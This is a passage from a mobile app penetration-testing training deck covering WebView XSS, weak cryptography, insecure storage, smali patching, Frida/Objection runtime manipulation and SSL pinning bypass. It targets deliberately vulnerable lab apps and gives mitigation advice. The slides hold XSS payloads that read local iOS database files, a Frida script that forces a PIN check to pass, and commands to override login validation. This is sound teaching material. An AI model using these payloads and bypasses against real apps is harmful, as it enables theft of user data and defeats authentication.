If you must use Webviews, disable as many settings as possible, especially JavaScript, all file access options and any other not strictly required functionality. Leave the minimum settings possible for the application to work.
Output encode user input prior to rendering it in any Webview Avoid DOM XSS sinks as much as possible, otherwise sanitize user input prior to assigning it to a DOM XSS sink (i.e. innerHTML, location, href, etc.)
For additional mitigation guidance, please see the OWASP XSS Prevention Cheat Sheet:
https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html

Slide 135
Labs
Exercice 6 : Exploiting WebView [Remediation]
Mitigation Recommendations: SafeBrowsing API
https://developers.google.com/safe-browsing/v4
https://developer.android.com/training/safetynet/safebrowsing

Slide 136
Labs
And …
What about iOS ?

Slide 137
Labs
Webviews and Data Exfiltration
UlWebViews in iOS allow apps to include a webview that can render HTML code. If user input is not output encoded correctly, attackers can take advantage of this to execute arbitrary JavaScript or render malicious HTML in the security context of the app.
Notes:
Ajouter un schéma explique le principe des xss dans le cadre d’une appli ios

Slide 138

Labs
Webviews and Data Exfiltration
Open DVIA-v2 and navigate to Webview Issues from the menu, then click on Start Challenge :

Slide 139

Labs
Webviews and Data Exfiltration
Given that we are inside a webview, let's try some HTML tags and see if it they are output encoded correctly or not:
Input: <h1>Hello</h1>
Output:

Slide 140
Labs
Exercice 9 : Exploiting XSS
This confirms that we have HTML injection, now we can progress with additional payloads to answer the following questions:
Can we also run arbitrary JavaScript?
If so, under what context is JavaScript executed?
If XSS from a privileged context, can we read phone files and send them to the attacker?

Slide 141

Labs
Exercice 9 : Exploiting XSS
Payload XSS :
<script> a = new XMLHttpRequest(); a.open('GET','file:///private/var/wireless/Library/Databases/DataUsage.sqlite', true); a.send();alert(a.responseText);</script>
Output :
Notes:
Exploitation de la vulnérabilité XSS depuis un contexte privilégié (applewebdata://) :

Slide 142

Labs
Webviews and Data Exfiltration
Payload XSS :
<script>document.location='tel://1123456789'<script>
Ouput :
Notes:
Exploitation de la vulnérabilité XSS depuis un contexte privilégié (applewebdata://) :

Slide 143
Labs
Webviews and Data Exfiltration
Question | payload | Result
Can we also run arbitrary JavaScript? | <img src=x onerror=alert(1)> | Yes!
If so, under what context is JavaScript executed? | <script>alert(location)</script> | Context: applewebdata:// Privileged Context: Not protected with the Same Origin Policy, we can read local files!

Slide 144
Labs
Webviews and Data Exfiltration
Question | payload | Result
If XSS from a privileged context, can we read phone files and send them to the attacker? | <script>a = new XMLHttpRequest(); a.open('GET', 'file:///private/var/wireless/Library/Databases/CellularUsage.db', false); a. send(); alert(a.responseText);</script> | Yes! We can read the phone history

Slide 145
Labs
Webviews and Data Exfiltration
Root Cause Analysis
Where is the problem? A possible way to find out is to narrow down our search to the locations of the source code where WKWebViews and UIWebViews might be used, this can be accomplished with the following command :
Command:
egrep "(WKWebView)UIWebView) | grep .swift:
Output:
Vulnerabilities/Client Side Injection/Controller/ClientSideInjectionDetailViewController.swift: @IBOutlet var webView: UIWebView!
Vulnerabilities/Donate/Controller/DonateDetailsViewController.swift: var webView: WKWebView!
Notes:
Exploitation de la vulnérabilité XSS depuis un contexte privilégié (applewebdata://) :

Slide 146

Labs
Webviews and Data Exfiltration
Notes:
Exploitation de la vulnérabilité XSS depuis un contexte privilégié (applewebdata://) :

Slide 147
Labs
Webviews and Data Exfiltration
As we can see in the vulnerable code, user input is concatenated into a string without prior sanitization. Further, the webView URL baseURL is set to nil, which means that the WebView will run with higher privileges, hence enabling data exfiltration from the phone.
Please note that this issue is in part possible due to the fact that WebKitAllowUniversalAccessFromFileURLs and WebKitAllowFileAccessFromFileURLs are turned on by default on UWebView (disabled by default on WKWebView).
It is possible to turn these off manually on UlWebView, however, output encoding user input prior to the concatenation and for turning off JavaScript entirely the UlWeb View needs to be replaced by the newer and safer WKWeb View.
https://www.allysonomalley.com/2018/12/03/ios-bug-hunting-web-view-xss/
https://developer.apple.com/documentation/uikit/uiwebview
https://developer.apple.com/documentation/webkit/wkwebview
https://stackoverflow.com/questions/48835813/can-i-disable-js-in-a-uiwebview-objective-c
https://stackoverflow.com/questions/33828064/ios-web-view-javascript-disable?1q=1
Notes:
To read again

Slide 148
Labs
Webviews and Data Exfiltration
Mitigation Recommendations:
Using WKWebView instead UIWebView
In case using UIWebView is necessary, it’s recommended to :
Avoid using –(void)loadRequest:(NSURLRequest *)request for local files
Use –(void)loadRequest:(NSString *)string baseURL:(NSURL *)baseURL with a URL object as follow [URLWithString:@"about:blank"]
Notes:
Exploitation de la vulnérabilité XSS depuis un contexte privilégié (applewebdata://) :

Slide 149
Labs
Your bounty !
+ $ 1120
Total : $ 4410

Slide 150
Labs
Exploiting Weak Cryptography
Common security issues related to cryptography when dealing with mobile apps :
Hardecoded encryption keys
Using outdated (or home made) encryption algorithmq
Insecure random generator
Notes:
Add referece to frida scripts
$ frida-trace \ -U \ -f com.toyopagroup.picaboo \ -I "libcommonCrypto*«
-i is to hook C function
-m is to hook Objective-C function
-U stands for "USB" (find device attached by USB)
You can use either pid or application name retrieved from the frida-ps -U output

Slide 151

Labs
Exploiting Weak Cryptography
Notes:
Add referece to frida scripts

Slide 152
Labs
Case Study : hardcoded keys
Example 1 : Hardcoded Master Key in LastPass Password Manager
https://team-sik.org/sik-2016-022/
https://www.apkhere.com/down/com.lastpass.lpandroid_4.0.52_free
Example 2 : CVE-2015-1453 - FortiClient Android - Hardcoded Encryption Keys
https://www.cvedetails.com/cve/CVE-2015-1453/
https://apkpure.com/forticlient-vpn/com.fortinet.forticlient_vpn/download/502080127-APK
Notes:
Mettre à jour les liens vers les pages APK

Slide 153
Labs
Exercice 7 : Exploiting Weak Cryptography
Mission Briefing :
We want to check if our encryption system is secure enough ... Anyway you could help us ?
Ressources :
Android Cryptographic APIs
https://github.com/OWASP/owasp-mstg/blob/master/Document/0x05e-Testing-Cryptography.md
How Secure is your Android Keystore Authentication ?
https://labs.f-secure.com/blog/how-secure-is-your-android-keystore-authentication/
Level :
Tools :
Frida
Bounty :
NA

Slide 154
Labs
Exercice 7 : Exploiting Weak Cryptography [Solution]
Use the following Frida script to trace encryption API calls :
https://github.com/FSecureLABS/android-keystore-audit/blob/master/frida-scripts/tracer-cipher.js
Exemple d’utilisation :
frida -l tracer-cipher.js -U -f infosecadventures.allsafe --no-pause
Follow OWASP best practices !
Notes:
Exemple de faiblesse : https://zachgrace.com/posts/attacking-ecb/

Slide 155
Labs
Exercice 7 : Exploiting Weak Cryptography [Remediation]
Mitigation Recommendations:
Check the MSTG :
https://github.com/OWASP/owasp-mstg/blob/master/Document/0x04g-Testing-Cryptography.md [section Cryptography for Mobile Apps]
Avoid using depracted/insecure crypto :
https://github.com/OWASP/owasp-mstg/blob/master/Document/0x04g-Testing-Cryptography.md#identifying-insecure-and/or-deprecated-cryptographic-algorithms
Avoid common configuration issues :
https://github.com/OWASP/owasp-mstg/blob/master/Document/0x04g-Testing-Cryptography.md#common-configuration-issues

Slide 156
Labs
Exploiting Local Storage
Android provides differentes approches to persist data locally :
Shared Preferences : key-value XML storage system /data/data/<package-name>/shared_prefs/prefs_name.xml
Internal Storage : each application has its own/isolated storage folder
External Storage : SD Card readble by all installed applications
Local Database : SQLite, Realm, etc.
Notes:
Realm is an open source object database management system, initially for mobile operating systems but also available for platforms such as Xamarin, React Native, and others, including desktop applications, and is licensed under the Apache License. Wikipedia

Slide 157
Labs
Exercice 8 : Exploiting Local Storage
Mission Briefing :
We are using local storage to save user data, but we don’t know if it’s secure enough … could you please check this for us ?
Ressources :
Insecure Data Storage in Vine Android App
https://hackerone.com/reports/44727
Level :
Tools :
ADB
Bounty :
140 $

Slide 158

Labs
Exercice 8 : Exploiting Local Storage [Solution]
The application is storing username/password in clear text under « SharedPreferences » :

Slide 159
Labs
Your bounty !
+ $ 140
Total : $ 4550

Slide 160
Labs
Exercice 8 : Exploiting Local Storage
Mitigation :
We recommend using Android KeyStore for secure local data storage :
https://www.androidauthority.com/use-android-keystore-store-passwords-sensitive-information-623779/

Slide 161
Labs
And …
What about iOS ?

Slide 162

Labs
Exercice 6 : Exploiting Insecure Data Storage

Slide 163


Labs
Exploiting Insecure Data Storage
Extracting NSUserdefaults data using Objection

Slide 164

Labs
Exploiting Insecure Data Storage
Notes:
Extraire les autres commandes en txt

Slide 165

Labs
Exploiting Insecure Data Storage
Extracting data from the Keychain with Objection :

Slide 166

Labs
Exploiting Insecure Data Storage
Extracting data from the Keychain with Objection :

Slide 167

Labs
Exercice 6 : Exploiting Insecure Data Storage [Solution]
Grapefruit can be used to evaluate the security of the local storage system in use :

Slide 168

Labs
Reverse Engineering (Smali Patch)
Assembly language for the dex format, used by Android’s Dalvik virtual machine.
Java compilation process vs Android compilation process
Notes:
https://mobsecguys.medium.com/smali-assembler-for-dalvik-e37c8eed22f9

Slide 169

Labs
Reverse Engineering (Smali Patch)
How it works ?

Slide 170
Labs
Exercice 9 : Reverse Engineering (Smali Patch)
Mission Briefing :
Allsafe hired a new Android developer who made a beginner mistake setting up the firewall. Can you modify the decompiled Smali code in a way that the firewall is active by default ?
Ressources :
Android Runtime (ART) and Dalvik
https://source.android.com/devices/tech/dalvik
Level :
Tools :
APKTool
Bounty :
NA

Slide 171

Labs
Exercice 9 : Reverse Engineering (Smali Patch) [Solution]
Step 1 : Decompile the APK file
apktool b -use-aapt2 -f allsafe -o allsafe-new.apk
Step 2 : Locate and modify the .smali file
Etape 3 : Re build the application
zipalign -p 4 allsafe-new.apk allsafe-new-aligned.apk
Notes:
apktool b -use-aapt2 -f allsafe -o allsafe-new.apk
https://developer.android.com/studio/command-line/zipalign
zipalign -p 4 allsafe-new.apk allsafe-new-aligned.apk
=> If you use apksigner, zipalign must only be performed before the APK file has been signed. If you sign your APK using apksigner and make further changes to the APK, its signature is invalidated.
keytool -genkeypair -dname "cn=John Doe, ou=Security, o=Mobile, c=FR" -alias pentest -keystore keystore.jks -storepass mobile -validity 20000 -keyalg RSA -keysize 2048
~/Android/Sdk/build-tools/30.0.2/apksigner sign --ks keystore.jks --ks-pass pass:mobile allsafe-new.apk

Slide 172
Labs
Exercice 9 : Reverse Engineering (Smali Patch) [Solution]
Step 4 : Re sign the new patched application
Since we changed the application code, we need to resign the application before installing it :
keytool -genkeypair -dname "cn=John Doe, ou=Security, o=Mobile, c=FR" -alias pentest -keystore keystore.jks -storepass mobile -validity 20000 -keyalg RSA -keysize 2048
~/Android/Sdk/build-tools/30.0.2/apksigner sign --ks keystore.jks --ks-pass pass:mobile allsafe-new.apk
Notes:
Compléter l’étape 5

Slide 173

Labs
Exercice 9 : Reverse Engineering (Smali Patch) [Solution]
Unistall the existing app and install the new one, then click on « CHECK FIREWALL STATUS » :
Notes:
How to tamper an Android app with apktool First, you need to decode the APK Õle with the d option
https://stackoverflow.com/a/23719727

Slide 174

Labs
Exercice 10 : Runtime Manipulation
Case Study 1 : Netflix
Notes:
https://www.randorisec.fr/fr/client-side-validation/

Slide 175
Labs
Exercice 10 : Runtime Manipulation
Mission Briefing :
Try to modify the runtime behaviour of the target app in order to bypass the PIN code validation check.
Ressources :
Testing Confirm Credentials (MSTG-AUTH-1 and MSTG-STORAGE-11)
https://github.com/OWASP/owasp-mstg/blob/master/Document/0x05f-Testing-Local-Authentication.md
Level :
Tools :
Frida
Bounty :
NA

Slide 176
Labs
Exercice 10 : Runtime Manipulation [Solution]
The sample code will override the implementation of checkPin method to return always true :
Java.perform(function () {
console.log("Starting allsafe...");
var root_class = Java.use("infosecadventures.allsafe.challenges.PinBypass");
root_class.checkPin.implementation = function() {
console.log("checkPin() function was called!");
return true; };
});
Usage :
frida -U -l checkPin-bypass.js -f infosecadventures.allsafe --no-pause
Notes:
Code beautify

Slide 177
Labs
And …
What about iOS ?

Slide 178

Labs
Runtime Manipulation
Option 1 : Frida
« ObjC-method-observer » can be used to manipulate the application at runtime :

Slide 179
Labs
Exercice 8 : Runtime Manipulation [Solution]
Option 1 : Frida
Select Runtime Manipulation > Start the challenge > Login method 1
Identify the login validation method :
frida -U DVIA-v2 --codeshare mrmacete/objc-method-observer
[iOS Device::DVIA-v2]-> observeSomething('*[* *isLoginValidated*]’)
Use frida-trace command to dump the source code of this method :
frida-trace -FU -m "-[class method]"
Change the script generated fby rida-trace :
Add retval.replace(1); in onLeave method, and then re-run frida-trace command before retesting the login form.

Slide 180

Labs
Exercice 8 : Runtime Manipulation [Solution]
Option 1 : Frida
Result

Slide 181


Labs
Exercice 8 : Runtime Manipulation [Solution]
Option 1 : Frida
Result:

Slide 182

Labs
Runtime Manipulation
Option 2 : Objection

Slide 183
Labs
Exercice 8 : Runtime Manipulation [Solution]
Option 2 : Objection
Basic command for iOS :
ios hooking list class_methods : list class/methods
ios hooking watch method : highlight all calls of a specific method
ios hooking set return_value : override the returned value of a specific method

Slide 184
Labs
Exercice 8 : Runtime Manipulation [Solution]
Option 2 : Objection
Start Objection :
objection -g "DVIA-v2" explore
Search for all login methods:
ios hooking search classes login
Confirm the name of the method we want to hook :
ios hooking watch class LoginValidate
We you click on login the following message will be displayed :
(agent) [442ynywbod3] Called: [LoginValidate isLoginValidated]...

Slide 185
Labs
Exercice 8 : Runtime Manipulation [Solution]
Option 2 : Objection
List arguments/inputs of a method :
ios hooking watch method "+[LoginValidate isLoginValidated]" --dump-args --dump-return
Modify the returned value of login method :
ios hooking set return_value "+[LoginValidate isLoginValidated]" true

Slide 186
Labs
Exploiting network issue
Communication with remote services
TLS/SSL algorithms & configuration
SSL cert validation process
Certificate pinning
Notes:
Ajouter une image

Slide 187

Labs
Exploiting network issue
Why do we need « SSL Pinning »?
Without SSL Pinning :

Slide 188

Labs
Exploiting network issue
Why do we need « SSL Pinning »?
With SSL Pinning :

Slide 189
Labs
Exercice 11 : SSL Pinning Bypass
Mission Briefing :
The application is using an SSL Pinning to secure all communication with remote services. Can you use your hacking tools to break it !
Ressources :
Universal Android SSL Pinning Bypass with Frida
https://codeshare.frida.re/@pcipolloni/universal-android-ssl-pinning-bypass-with-frida/
Level :
Tools :
Frida
Bounty :
NA

Slide 190
Labs
Exercice 11 : SSL Pinning Bypass [Solution]
Step 1 : Configure you emulator to use Burp Proxy (IP Proxy : 10.0.2.2)
Step 2 : export CA Burp to your Mobexeler machine
Step 3 : copy the certificate to your emulator
adb push burpca-cert-der.crt /data/local/tmp/cert-der.crt
Step 4 : Run Universal Android SSL Pinning Bypass with Frida
adb shell "/data/local/tmp/frida-server &"
frida --codeshare pcipolloni/universal-android-ssl-pinning-bypass-with-frida -U -f infosecadventures.allsafe --no-pause
Notes:
ajouter la solution

Slide 191

Labs
Exercice 11 : SSL Pinning Bypass
Output:
Notes:
ajouter la solution

Slide 192
Summary
Pentest VM/tools
Hacking mobile apps
Automated security testing

Slide 193
Further readings
Hungry for more ?
PoCs and vulnerabilities analysis:
https://blog.oversecured.com/
https://www.nowsecure.com/blog/
Modern vulnerable apps :
https://github.com/B3nac/InjuredAndroid/
https://github.com/oversecured/ovaa
Sample pentest reports :
https://github.com/B3nac/Android-Reports-and-Resources
https://7asecurity.com/publications

Slide 194


Further readings
Hungry for more ?

